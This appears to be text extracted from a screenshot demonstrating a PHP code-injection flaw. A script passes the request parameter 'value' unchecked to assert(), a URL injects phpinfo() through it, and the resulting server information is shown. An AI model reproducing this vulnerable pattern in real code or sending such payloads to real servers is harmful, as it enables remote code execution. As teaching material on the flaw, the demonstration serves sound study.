 www.demo.com/eval.php?value=phpinfo()
1
<?php
highlight_file(__FILE__);
$arg = $_REQUEST['value'];
assert($arg);
?>
PHP Version 5.6.9
php
System Windows NT DESKTOP-OU2ETDN 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled